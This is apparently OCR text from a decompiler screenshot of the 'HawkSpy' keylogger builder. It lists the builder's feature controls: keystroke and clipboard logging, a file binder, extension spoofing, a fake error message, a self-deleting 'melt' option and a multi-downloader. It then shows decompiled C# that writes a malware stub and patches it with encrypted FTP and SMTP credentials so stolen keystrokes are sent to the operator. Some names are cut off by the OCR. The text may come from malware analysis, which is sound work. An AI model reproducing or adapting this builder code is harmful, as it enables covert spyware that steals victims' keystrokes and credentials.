 ILSpy
File View Help
C#
Keylogger
Base Types
Derived Types
Keylogger._Closure$__1
__ENCList : List<WeakReference>
_btnAddBlockerSite : HawkSpyBut
_btnAddFile : HawkSpyButton
_btnAddLink : HawkSpyButton
_btnAddShowSite : HawkSpyButto
_btnClearBlockerSite : HawkSpyBu
_btnClearFile : HawkSpyButton
_btnClearLink : HawkSpyButton
_btnClearShowSite : HawkSpyButto
_btnCloner : HawkSpyButton
_btnCompile : HawkSpyButton
_btnDeleteBlockerSite : HawkSpyB
_btnDeleteFile : HawkSpyButton
_btnDeleteLink : HawkSpyButton
_btnDeleteShowSite : HawkSpyBut
_btnIcon : HawkSpyButton
_btnPredefine : HawkSpyButton
_btnTest : HawkSpyButton
_btnTestMessage : HawkSpyButton
_cBoxAssemblyChanger : HawkSpy
_cBoxClearChrome : HawkSpyChec
_cBoxClearFirefox : HawkSpyCheck
_cBoxClearIE : HawkSpyCheckBox
_cBoxClearSteam : HawkSpyCheck
_cBoxClipboards : HawkSpyCheckB
_cBoxCMD : HawkSpyCheckBox
_cBoxConfirmExec : HawkSpyChec
_cBoxDelayExec : HawkSpyCheckB
_cBoxEmail : HawkSpyRadioButton
_cBoxExtensionSpoofer : HawkSpy
_cBoxFakeErrorMessage : HawkSpy
_cBoxFileCloner : HawkSpyCheckB
_cBoxFilePumper : HawkSpyCheckl
_cBoxFTP : HawkSpyRadioButton
_cBoxIconChanger : HawkSpyChec
_cBoxKeylogs : HawkSpyCheckBox
_cBoxMelt : HawkSpyCheckBox
_cBoxMsConfig : HawkSpyCheckBo
_cBoxMultiBinder : HawkSpyCheck
_cBoxMultiDownloader : HawkSpy
};
try
{
flag = (saveFileDialog.ShowDialog() == DialogResult.OK);
if (flag)
{
this.lViewLogs.RemoveItems(this.lViewLogs.Items);
flag = File.Exists(saveFileDialog.FileName);
if (flag)
{
File.Delete(saveFileDialog.FileName);
}
File.WriteAllBytes(saveFileDialog.FileName, this.stubBytes);
this.Invoke(new MethodInvoker(delegate
{
this.lViewLogs.AddItem("Connecting To The Cloud Stub...");
}));
this.Invoke(new MethodInvoker(delegate
{
this.sBarLabel.Text = Conversions.ToString(DateTime.Now) + " Connecting To The Cloud Stub...";
}));
Thread.Sleep(500);
this.Invoke(new MethodInvoker(delegate
{
this.lViewLogs.AddItem("Adding / Droping Resources...");
}));
this.Invoke(new MethodInvoker(delegate
{
this.sBarLabel.Text = Conversions.ToString(DateTime.Now) + " Adding / Droping Resources...";
}));
Thread.Sleep(500);
AssemblyDefinition assemblyDefinition = AssemblyDefinition.ReadAssembly(saveFileDialog.FileName);
this.Replace(assemblyDefinition, "[FTPHost]", this.Encrypt(this.txtBoxHost.Text, "HawkSpySoftwares"));
this.Replace(assemblyDefinition, "[FTPUser]", this.Encrypt(this.txtBoxUsernameFTP.Text, "HawkSpySoftwares"));
this.Replace(assemblyDefinition, "[FTPPass]", this.Encrypt(this.txtBoxPasswordFTP.Text, "HawkSpySoftwares"));
this.Replace(assemblyDefinition, "[EmailUser]", this.Encrypt(this.txtBoxEmail.Text, "HawkSpySoftwares"));
this.Replace(assemblyDefinition, "[EmailPass]", this.Encrypt(this.txtBoxPasswordEmail.Text, "HawkSpySoftwares"));
this.Replace(assemblyDefinition, "[SMTP]", this.Encrypt(this.txtBoxSMTP.Text, "HawkSpySoftwares"));
this.Replace(assemblyDefinition, "[Port]", this.numPort.Text.ToString());
this.Replace(assemblyDefinition, "[FakeTitle]", this.txtBoxFakeTitle.Text);
this.Replace(assemblyDefinition, "[FakeMessage]", this.txtBoxFakeMessage.Text);
this.Replace(assemblyDefinition, "[MessageHolder]", @new);
flag = this.cBoxSSL.Checked;
if (flag)
{
this.Replace(assemblyDefinition, "[NOSSL]", "[YESSSL");
}
this.Replace(assemblyDefinition, "[Interval]", (Conversions.ToDouble(this.numInterval.Text) * 60000.0).ToString());
flag = this.cBoxDelayExec.Checked;